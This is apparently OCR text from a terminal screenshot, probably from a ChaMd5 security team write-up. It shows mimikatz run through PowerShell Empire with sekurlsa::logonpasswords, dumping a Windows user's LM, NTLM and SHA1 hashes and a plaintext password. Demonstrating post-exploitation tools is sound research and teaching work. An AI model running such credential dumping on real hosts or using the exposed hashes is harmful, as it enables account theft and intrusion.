 root@localhost: ~/Desktop/Empire
File Edit View Search Terminal Help
Hostname: winter-PC / S-1-5-21-4210305125-2789566085-3801958920
linux64
dns.txt
.#####. mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 382394 (00000000:0005d5ba)
Session : Interactive from 1
User Name : winter
Domain : winter-PC
Logon Server : WINTER-PC
Logon Time : 2018/7/23 1:08:11
SID : S-1-5-21-4210305125-2789566085-3801958920-1000
msv :
[00000003] Primary
* Username : winter
* Domain : winter-PC
* LM : ebebd4593b9f8e5eaad3b435b51404ee
* NTLM : 6c3fe8c9cac5934a6be8aa72d320097d
* SHA1 : 3532ccee34562f0eb68d0fc2f79011a5b8a60169
tspkg :
* Username : winter
* Domain : winter-PC
* Password : @chamd5
ChaMd5安全团队